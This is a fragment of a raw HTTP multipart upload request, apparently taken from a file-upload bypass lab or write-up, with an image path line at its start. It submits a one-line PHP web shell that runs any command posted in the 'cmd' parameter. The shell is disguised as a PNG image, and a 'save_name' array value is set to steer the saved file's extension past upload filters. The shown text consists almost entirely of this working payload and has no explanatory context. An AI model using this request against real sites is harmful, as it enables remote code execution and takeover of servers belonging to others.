 17 Content-Disposition: form-data; name="upload_file"; filenam
18 Content-Type: image/png
19
20 <?php @eval($_POST[cmd]);?>
21 ------WebKitFormBoundaryNciBN7EvQimq4Tb2
22 Content-Disposition: form-data; name="save_name[0]"
23
24 upload-20.jpg
25 ------WebKitFormBoundaryNciBN7EvQimq4Tb2
26 Content-Disposition: form-data; name="save_name[2]"
27
28 png
29 ------WebKitFormBoundaryNciBN7EvQimq4Tb2
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 ------WebKitFormBoundaryNciBN7EvQimq4Tb2--